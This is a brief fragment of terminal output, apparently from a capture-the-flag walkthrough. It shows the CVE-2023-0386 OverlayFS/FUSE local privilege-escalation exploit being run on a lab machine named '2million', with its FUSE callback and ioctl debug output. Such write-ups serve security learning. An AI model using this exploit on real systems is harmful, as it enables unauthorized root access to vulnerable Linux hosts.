 sh: 1: ./ovlcap/upper/file: Permission denied
admin@2million:~/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0×3ee0
mkdir: File exists
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0×80086601